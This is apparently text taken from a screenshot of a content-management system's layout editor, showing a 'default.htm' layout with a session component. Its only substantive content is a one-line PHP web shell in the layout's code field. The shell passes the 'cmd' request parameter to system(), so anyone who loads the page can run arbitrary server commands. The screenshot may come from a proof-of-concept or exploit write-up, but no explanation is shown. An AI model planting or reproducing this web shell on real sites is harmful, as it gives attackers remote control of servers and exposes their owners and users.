 Layouts
Components
Add
Search...
default.htm
Default layout
default
FILE NAME
default.htm
Save
Session
Adds the user session to a page and can
restrict page access.
session
Markup Code
1 function onStart() { $this["cmd"]= system($_GET['cmd']); }